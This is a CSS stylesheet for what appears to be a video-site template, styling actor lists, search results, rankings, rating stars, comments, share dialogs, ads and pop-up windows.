.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 2.5rem;}
.ads {width: 100%;display: block;overflow: hidden;background: #f8f8f8;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
